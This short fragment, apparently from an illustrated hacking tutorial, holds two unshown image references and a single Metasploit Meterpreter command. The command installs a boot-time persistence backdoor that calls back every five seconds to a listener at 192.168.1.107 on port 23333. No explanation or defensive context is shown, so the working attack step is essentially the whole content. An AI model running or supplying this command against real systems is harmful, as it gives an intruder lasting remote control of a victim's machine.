 run persistence -X -i 5 -p 23333 -r 192.168.1.107